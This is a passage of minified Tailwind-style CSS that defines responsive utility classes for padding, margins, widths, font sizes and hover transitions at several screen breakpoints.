- var(--tw-space-x-reverse)))}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-visible{overflow:visible}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:bg-right{background-position:right}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:p-3{padding:.75rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:pr-16{padding-right:4rem}.lg\:pl-8{padding-left:2rem}.lg\:pt-\[0\.4rem\]{padding-top:.4rem}.lg\:pb-\[0\.33rem\]{padding-bottom:.33rem}.lg\:pl-0{padding-left:0}.lg\:pr-8{padding-right:2rem}.lg\:pr-4{padding-right:1rem}.lg\:pl-4{padding-left:1rem}.lg\:pt-8{padding-top:2rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-0{padding-bottom:0}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-24{padding-right:6rem}.lg\:pt-0{padding-top:0}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-\[26px\]{font-size:26px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[2\.813rem\]{font-size:2.813rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:leading-10{line-height:2.5rem}.lg\:text-product-ht{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.group:hover .lg\:group-hover\:scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transform{transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.group:hover .lg\:group-hover\:duration-700{transition-duration:700ms}.group:hover .lg\:group-hover\:ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1280px){.xl\:right-16{right:4rem}.xl\:right-6{right:1.5rem}.xl\:right-0{right:0}.xl\:-top-7{top:-1.75rem}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:ml-3{margin-left:.75rem}.xl\:-mr-2{margin-right:-.5rem}.xl\:mr-0{margin-right:0}.xl\:ml-12{margin-left:3rem}.xl\:mr-3{margin-right:.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:ml-\[7rem\]{margin-left:7rem}.xl\:mt-\[-1\.75rem\]{margin-top:-1.75rem}.xl\:ml-24{margin-left:6rem}.xl\:mr-7{margin-right:1.75rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:max-w-screen-xl{max-width:1280px}.xl\:max-w-4\/5{max-width:80%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pl-8{padding-left:2rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.xl\:lg\:ml-\[10rem\]{margin-left:10rem}}}@media (min-width:1536px){.\32xl\:min-h-\[300px\]{min-height:300px}.\32xl\:w-full{width:100%}}@media (min-width:480px){.xs\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xs\:px-\[4\2c 5rem\]{padding-left:4,5rem;padding-right:4,5rem}.xs\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1440px){.\31xl\:bottom-\[-185px\]{bottom:-185px}.\31xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\31xl\:h-\[267px\]{height:267px}.\31xl\:h-\[500px\]{height:500px}.\31xl\:w-\[26rem\]{width:26rem}.\31xl\:w-\[700px\]{width:700px}}@media (min-width:1920px){.\33xl\:bottom-\[-220px\]{bottom:-220px}}